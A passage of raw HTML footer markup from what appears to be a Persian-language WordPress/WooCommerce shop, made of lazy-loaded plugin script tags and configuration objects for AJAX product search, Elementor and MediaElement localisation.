<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/comment-reply.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1769635882" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1769635882" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1769635882" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1769635882" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1769635882" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1769635882" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fa","strings":{"mejs.download-file":"\u062f\u0631\u06cc\u0627\u0641\u062a \u067e\u0631\u0648\u0646\u062f\u0647","mejs.install-flash":"\u0634\u0645\u0627 \u0627\u0632 \u0645\u0631\u0648\u0631\u06af\u0631\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0645\u06cc\u200c\u06a9\u0646\u06cc\u062f \u06a9\u0647 \u0631\u0648\u06cc \u0622\u0646 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06cc\u0627 \u0646\u0635\u0628 \u0646\u06a9\u0631\u062f\u0647\u200c\u0627\u06cc\u062f. \u0644\u0637\u0641\u0627\u064b \u0627\u0641\u0632\u0648\u0646\u0647 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u062e\u0648\u062f \u0631\u0627 \u0641\u0639\u0627\u0644 \u0648 \u06cc\u0627 \u0622\u062e\u0631\u06cc\u0646 \u0646\u0633\u062e\u0647 \u0631\u0627 \u0627\u0632 \u0627\u06cc\u0646\u062c\u0627 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u062f https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","mejs.play":"\u067e\u062e\u0634","mejs.pause":"\u062a\u0648\u0642\u0641","mejs.time-slider":"\u06a9\u0646\u062a\u0631\u0644\u200c\u06a9\u0646\u0646\u062f\u0647\u0654 \u0632\u0645\u0627\u0646","mejs.time-help-text":"\u0628\u0631\u0627\u06cc \u062c\u0644\u0648 \u0631\u0641\u062a\u0646 \u0628\u0647 \u0645\u062f\u062a \u06cc\u06a9 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0686\u067e \u0648 \u0631\u0627\u0633\u062a\u060c \u0648 \u0628\u0631\u0627\u06cc \u062f\u0647 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.live-broadcast":"\u067e\u062e\u0634 \u0632\u0646\u062f\u0647","mejs.volume-help-text":"\u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0627\u06cc\u0634 \u06cc\u0627 \u06a9\u0627\u0647\u0634 \u0635\u062f\u0627 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.unmute":"\u067e\u062e\u0634 \u0635\u062f\u0627","mejs.mute":"\u0633\u0627\u06a9\u062a","mejs.volume-slider":"\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627","mejs.video-player":"\u0646\u0645\u0627\u06cc\u0634\u06af\u0631 \u0648\u06cc\u062f\u06cc\u0648","mejs.audio-player":"\u067e\u062e\u0634\u200c\u06a9\u0646\u0646\u062f\u0647 \u0635\u0648\u062a","mejs.captions-subtitles":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a \u0645\u062e\u062a\u0635\u0631\/\u0632\u06cc\u0631\u0639\u0646\u0648\u0627\u200c\u0646\u200c\u0647\u0627","mejs.captions-chapters":"\u0641\u0635\u0644\u200c\u0647\u0627","mejs.none":"\u0647\u06cc\u0686\u200c\u06a9\u062f\u0627\u0645","mejs.afrikaans":"\u0622\u0641\u0631\u06cc\u06a9\u0627\u0646\u0633","mejs.albanian":"\u0622\u0644\u0628\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.arabic":"\u0639\u0631\u0628\u06cc","mejs.belarusian":"\u0628\u0644\u0627\u0631\u0648\u0633","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u06cc","mejs.catalan":"\u06a9\u0627\u062a\u0627\u0644\u0627\u0646","mejs.chinese":"\u0686\u06cc\u0646\u06cc","mejs.chinese-simplified":"\u0686\u06cc\u0646\u06cc (\u0633\u0627\u062f\u0647 \u0634\u062f\u0647)","mejs.chinese-traditional":"\u0686\u06cc\u0646\u06cc (\u0633\u0646\u062a\u06cc)","mejs.croatian":"\u06a9\u0631\u0648\u0627\u062a\u06cc","mejs.czech":"\u0686\u06a9\u06cc","mejs.danish":"\u062f\u0627\u0646\u0645\u0627\u0631\u06a9\u06cc","mejs.dutch":"\u0647\u0644\u0646\u062f\u06cc","mejs.english":"\u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","mejs.estonian":"\u0627\u0633\u062a\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.filipino":"\u0641\u06cc\u0644\u06cc\u067e\u06cc\u0646\u06cc","mejs.finnish":"\u0641\u0646\u0644\u0627\u0646\u062f\u06cc","mejs.french":"\u0641\u0631\u0627\u0646\u0633\u0648\u06cc","mejs.galician":"\u06af\u0627\u0644\u06cc\u0633\u06cc","mejs.german":"\u0622\u0644\u0645\u0627\u0646\u06cc","mejs.greek":"\u06cc\u0648\u0646\u0627\u0646\u06cc","mejs.haitian-creole":"\u06a9\u0631\u06cc\u0648\u0644 \u0647\u0627\u0626\u06cc\u062a\u06cc","mejs.hebrew":"\u0639\u0628\u0631\u06cc","mejs.hindi":"\u0647\u0646\u062f\u06cc","mejs.hungarian":"\u0645\u062c\u0627\u0631\u0633\u062a\u0627\u0646\u06cc","mejs.icelandic":"\u0627\u06cc\u0633\u0644\u0646\u062f\u06cc","mejs.indonesian":"\u0627\u0646\u062f\u0648\u0646\u0632\u06cc\u0627\u06cc\u06cc","mejs.irish":"\u0627\u06cc\u0631\u0644\u0646\u062f\u06cc","mejs.italian":"\u0627\u06cc\u062a\u0627\u0644\u06cc\u0627\u06cc\u06cc","mejs.japanese":"\u0698\u0627\u067e\u0646\u06cc","mejs.korean":"\u06a9\u0631\u0647\u200c\u0627\u06cc","mejs.latvian":"\u0644\u062a\u0648\u0646\u06cc","mejs.lithuanian":"\u0644\u06cc\u062a\u0648\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.macedonian":"\u0645\u0642\u062f\u0648\u0646\u06cc","mejs.malay":"\u0645\u0627\u0644\u0627\u06cc\u06cc","mejs.maltese":"\u0645\u0627\u0644\u062a\u06cc","mejs.norwegian":"\u0646\u0631\u0648\u0698\u06cc","mejs.persian":"\u0641\u0627\u0631\u0633\u06cc","mejs.polish":"\u0644\u0647\u0633\u062a\u0627\u0646\u06cc","mejs.portuguese":"\u067e\u0631\u062a\u063a\u0627\u0644\u06cc","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.russian":"\u0631\u0648\u0633\u06cc","mejs.serbian":"\u0635\u0631\u0628\u0633\u062a\u0627\u0646\u06cc","mejs.slovak":"\u0627\u0633\u0644\u0648\u0627\u06a9\u06cc","mejs.slovenian":"\u0627\u0633\u0644\u0648\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.spanish":"\u0627\u0633\u067e\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.swahili":"\u0633\u0648\u0627\u062d\u06cc\u0644\u06cc","mejs.swedish":"\u0633\u0648\u0626\u062f\u06cc","mejs.tagalog":"\u062a\u0627\u06af\u0627\u0644\u0648\u06af","mejs.thai":"\u062a\u0627\u06cc\u0644\u0646\u062f\u06cc","mejs.turkish":"\u062a\u0631\u06a9\u06cc","mejs.ukrainian":"\u0627\u0648\u06a9\u0631\u0627\u06cc\u0646\u06cc","mejs.vietnamese":"\u0648\u06cc\u062a\u0646\u0627\u0645\u06cc","mejs.welsh":"\u0648\u0644\u0632\u06cc","mejs.yiddish":"\u06cc\u06cc\u062f\u06cc\u0634"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769635882" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"cafdf4b49f","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"6f0559afaa"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
